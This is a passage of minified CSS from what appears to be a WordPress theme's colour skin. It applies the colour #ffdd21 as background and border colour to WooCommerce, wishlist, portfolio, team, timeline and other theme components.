.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li 